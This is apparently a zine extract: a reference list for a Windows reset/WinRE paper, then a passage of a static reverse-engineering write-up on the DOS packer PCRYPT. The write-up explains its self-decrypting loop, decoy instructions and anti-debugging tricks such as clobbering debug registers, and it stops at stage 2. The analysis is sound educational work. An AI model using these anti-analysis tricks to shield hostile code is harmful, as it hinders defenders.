Special thanks to Jonas for the idea some months ago (although this was not precisely what I intended to achieve, but progress is progress).

#### *Additional references:*

0.-Main start reference:

->[https://learn.microsoft.com/en-us/windows-hardware/manufacture/desktop/push-button-reset-over](https://learn.microsoft.com/en-us/windows-hardware/manufacture/desktop/push-button-reset-overview?view=windows-11)[view?view=windows-11](https://learn.microsoft.com/en-us/windows-hardware/manufacture/desktop/push-button-reset-overview?view=windows-11)

1.-IDA Pro shifted pointers (particularly used for CString/CSimpleString containers).

->[Reference: https://hex-rays.com/blog/igors-tip-of-the-week-54-shifted-pointers/](Reference: https://hex-rays.com/blog/igors-tip-of-the-week-54-shifted-pointers/ )

->External header used: [https://github.com/dblock/msiext/blob/master/externals/WinDDK/7600.16385.1/inc/atl71/](https://github.com/dblock/msiext/blob/master/externals/WinDDK/7600.16385.1/inc/atl71/atlsimpstr.h ) [atlsimpstr.h](https://github.com/dblock/msiext/blob/master/externals/WinDDK/7600.16385.1/inc/atl71/atlsimpstr.h )

2.-IDA Pro cppobj structures (Used in most rebuilded classes). ->Reference: [https://www.hex-rays.com/products/ida/support/idadoc/1691.shtml](https://www.hex-rays.com/products/ida/support/idadoc/1691.shtml )

3.-Autopilot processes (Good reference for OOBE binaries, did not added this for this paper): ->[https://www.anoopcnair.com/windows-autopilot-in-depth-processes-part-3/](https://www.anoopcnair.com/windows-autopilot-in-depth-processes-part-3/ ) 

4.-WinPE additional information (Used some of them for debugging particular important components):

->[https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-vista/cc721977\(v=ws.10\)](https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-vista/cc721977(v=ws.10) ) ->[https://oofhours.com/2020/12/03/windows-pe-startup-revisited/](https://oofhours.com/2020/12/03/windows-pe-startup-revisited/ ) 

->UPDATE: It seems @gerhard\_x was able to find a way to debug WinRE easier with LiveCloudKD [https://twitter.com/gerhart\\_x/status/1614708016049278978/photo/1](https://twitter.com/gerhart_x/status/1614708016049278978/photo/1 )

#### 5.-Source for the image used for finding the different modules:

[https://answers.microsoft.com/en-us/windows/forum/all/after-running-wsresetexe-this-shows-up/53e9e168-0465-](https://answers.microsoft.com/en-us/windows/forum/all/after-running-wsresetexe-this-shows-up/53e9e168-0465-43f4-ba81-4fc77b0a871c) [43f4-ba81-4fc77b0a871c](https://answers.microsoft.com/en-us/windows/forum/all/after-running-wsresetexe-this-shows-up/53e9e168-0465-43f4-ba81-4fc77b0a871c)

<span id="page-20-0"></span>

### **Decrypting PCRYPT: Self-Curing Insomnia**

Authored by *gorplop@sdf.org*

.section .greetz .asciz netspooky, everyone at vxug, and of course MERLiN themselves

<span id="page-21-0"></span>While going through various old tools I collected, I found a DOS COM file. I was curious on how it works, so I opened it in a disassembler. The file turned out to be an encrypted program, which decrypts itself in memory prior to execution. I decided to read through the assembly to find out what exactly it does.

The program contained the following message that could be read when opening it in a hex editor:



(BBS phone number redacted because it surely does not work anymore.)

The utility was clearly protected from reverse engineering. I wanted to understand how it works, to rewrite it for a modern OS, so I started cracking the PCRYPT packer. I've noticed that the code contains parts that do not make sense at all, and parts that make sense but are riddled with decoy instructions that do not do anything. The code also looked handwritten. I decided to take the challenge posed by the author and try to recover the original code that was "encrypted".

I used radare2 to disassemble the code, and wrote my own C programs that emulate the subsequent stages of unpacking. This way, I could study the code contents as they were in memory after each stage was done.

As you will see, the code employs many anti-RE tricks of the era that prevent dynamic analysis, or even simple debugging. In fact, running this COM file crashes my QEMU VM. Because of this, all of my work was done as fully static analysis.

I chose the r2 disassembler because of it's feature of starting disassembly from the current view position, which prevents it from being confused by the encrypted code. Ghidra and IDA are ok for this too if you manually mark what is code and what is not. All my work was done on disassembly. Decompilation is futile, as the code has not been generated by a compiler and the dummy instructions clutter up the resulting decompiled C code. There are little to no functions in the code too.

PCRYPT was a utility that protected your code from debugging and reverse engineering. Here's a posting from gHOST Station BBS file list that gives a list of features that PCRYPT v3.44 has:

 PCRYPT-encryptor of COM and EXE-files! \* Works fast. \* Small size. \* Protects from debugging. \* Written fully in assembly. Tested against the following programs: [... list of tools ...]

Also causes failure under ALL debuggers that use int 1and int 3. Additionally PCRYPT will collide with debugers running in 386 mode, because from time to time it overwrites registers dr0 - dr3.



There is an unpacker available for PCRYPT -- so the encryption scheme has been cracked. It is simple anyway. But I think it is really interesting to fully understand the encryption implementation, as well as the anti-reverse engineering tricks that were employed in the 386 era. As a side note, the same BBS lists release v3.45, that was published only 12 days after the one used in this file...

But let's not get ahead of ourselves, and instead, dive into the binary.



The COM file starts with a jump to what I will call "Stage 1". It's listed on the next page. This is what you would see when you open it in a disassembler.





You can notice that it contains some instructions which are valid, but do not change the execution of the program at all. For example, the numerous jump instructions, with random condition codes, that jump to the next instruction (so the program flow does not change whether the jump was to be taken or not). Other examples of these decoys are the multiple mov instructions that move a register to itself or various xor instructions that XOR some location with zero and others. These instructions are there just to confuse decompilers.

Next is the stage 1 disassembled with all the decoy instructions removed. Let's analyze how it works.

With decoy insns removed:



When the DOS kernel loads a COM executable, it does so into offset 0x0100 in some code segment cs. The cs, ss, ds, and es segment registers are set to the segment that the COM is loaded. For the sake of our analysis, we can

assume that these segments are zero. In most DOS versions si and di are set to 0x0100, but the cs is unknown. Analyzing real mode code that uses segments is a difficult task to take up with modern disassembly tools. I found that neither radare2 nor ghidra knows how to deal with this correctly. Later in stage 3, the code will do some tricks related to the IVT which is physically located in segment 0000. This should not be confused with the 0000 segment that appears on the disassembly listings. I will try to make it clear. Segmented memory was truly a dark time in x86 programming.

The code above demangles 868 bytes starting at 0x06ae. It uses a clever trick to hide the amount of bytes and the address that it starts demangling at. The code is riddled with decoy instructions that do not do anything. It also accesses 32-bit registers in 16-bit mode using the 0x66 and 0x67 operand size and address size prefixes. Let's go through the code instruction by instruction:



The call instruction is used to push the current instruction address to the stack and the preceding push 0 is used to prefix the value with 0x0000. A call to relative address +0 allows for writing PIC (position independent code) as gives you the current ip. It also is a decoy instruction, as it transfers the execution to the instruction immediately after.

0000:064a 7500 ine 0x64c

One of the decoy instructions. No matter if the jump is taken or not, the execution continues at the next instruction



This loads edx with the value 0000 064a from stack. Now dx contains a pointer to the call instruction. The add instruction moves the pointer forward to 0x6aa.

0000:065b 0f23c5 mov dr0, ebp

dr0 through dr3 contain 4 hardware breakpoints for the CPU. This instruction overwrites the first breakpoint with the current ebp value. By default breakpoints only trigger when the addess matches on instruction execution. This is controlled by the RWn field in debug register dr7. If the program is running inside a debugger (or more correct, for DOS, if a debugger is running) then the debugger might have changed the RW0 field to trigger the breakpoint on memory access (write or read/write). This, in conjuction with the push si, pop si pair would cause a memory write at ebp (the stack is empty at this point) and trigger the breakpoint and confuse the debugger (likely unaware that it's breakpoint was changed). The push/pop pair is inside the demangler loop which makes it likely that someone who wants to debug this program would set a memory breakpoint here.

If a debugger is not running, this booby trap has no effect because the default for breakpoints is to trigger on instruction execution.

0000:0660 2e670112 add word cs:[edx], dx ; cs:edx = 0000:06aa

This instruction adds the value of dx to the address at dx - it falls in the middle of the compare instruction (at 06a8), effectively changing the immediate operand of the compare to 0a0e.



The first add instruction increases the immediate operand by 4. The second add changes the value in dx accordingly which moves cs:edx to 0x6ae. That address is immediately after the jne 0x677, which ends the loop. It's where the 'encrypted' code starts.



The main loop consists of 6 instructions that load a single byte from the 'encrypted' code, demangle it and write it back, then increase dx so that cs:edx points at the next byte to be processed.



A compare and jump instrucion ends the loop. Note that the comparison immediate operand will be different by the time it gets executed first because it was changed by the add at 660 and 666. The loop ends "Stage 1" of this encryptor. When dx == 0x0a12, the code following the loop will be fully demangled and the CPU will start executing it.

Now that we know the basic operations that stage1 performs, we can make a program that demangles the code.



After we compile this program and run it on the com file, it will produce another binary which reflects the memory contents as they were just after the loop ends the stage 1 payload starts at 0x6ae and ends at 0xa12. We can open the resulting file in a disassembler and seek to 0x6ae. Note that the COM is loaded at an offset of 0x100, so we need to load our file to the disassembler at the same offset. In r2, you can pass a second argument to the open command like this:

[0000:0000]> o past\_stage1.bin 0x100

Now we can analyze the descrambled code of stage 2.



Stage 2 starts at 0x6ae. In our analysis, we need to consider the register file contents at the end of stage 1. We can find them by quickly skimming through stage 1 code:

;;  $dx = 0a12$ ;; di =  $0 \times 100$  ds =  $0 \times 100$  si =  $0 \times 100$  es =  $0 \times 100$  ch = ?? cl = decrypted byte

Here is the full stage 2 disassembly:





Stage 2 prelude starts with some heavy stack operations. We have to keep track of the stack to have a clear view of the register file at the end of this stage. I've commented the listing with the stack contents and the stack depth:

